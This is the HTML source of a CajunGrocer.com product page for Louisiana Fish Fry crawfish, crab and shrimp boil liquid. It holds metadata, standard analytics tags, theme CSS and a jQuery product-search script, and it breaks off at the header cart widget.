

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1
body_size: 22071
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid - 3915600394 - Crawfish - Live - Boil seafood to your own taste with this potent liquid concentrate seasoning.   Unit Size: 16 oz.  Directions: Shake well before using. Crawfish or Shrimp:   Use 1 Tbsp. " />
<meta name="keywords" content="LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid, 3915600394, Crawfish - Live" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid"/>
<meta property="og:url" content="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1"/>
<meta property="og:price:amount" content="7.4"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="039156003948"/>
<meta property="product:price:amount" content="7.4"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="8.22"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="039156003948"/>
<meta property="og:brand" content="Louisiana Fish Fry"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-1-1024x1024.png"/>
<meta property="og:description" content="LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid - 3915600394 - Crawfish - Live - Boil seafood to your own taste with this potent liquid concentrate seasoning.   Unit Size: 16 oz.  Directions: Shake well before using. Crawfish or Shrimp:   Use 1 Tbsp. "/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/crawfish","name":"Crawfish"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/crawfish\/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1","name":"Louisiana Fish Fry Crawfish Crab & Shrimp Boil Liquid 16 oz"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/crawfish\/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1","name":"LA FISH FRY Crawfish, Crab & Shrimp Boil Liquid","category":"Home \u00bb Crawfish \u00bb Louisiana Fish Fry Crawfish Crab & Shrimp Boil Liquid 16 oz","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-1-350x350.png","model":"039156003948","sku":"039156003948","gtin12":"039156003948","gtin":"039156003948","description":"LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid - 3915600394 - Crawfish - Live - Boil seafood to your own taste with this potent liquid concentrate seasoning. \u00a0 Unit Size: 16 oz.\u00a0 Directions: Shake well before using. Crawfish or Shrimp: \u00a0 Use 1 Tbsp. ","manufacturer":"Louisiana Fish Fry","brand":{"@type":"Brand","name":"Louisiana Fish Fry"},"offers":{"name":"LA FISH FRY Crawfish, Crab & Shrimp Boil Liquid","url":"https:\/\/www.cajungrocer.com\/crawfish\/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1","price":7.4,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-16","category":"Home &raquo; Crawfish &raquo; Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 16 oz","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
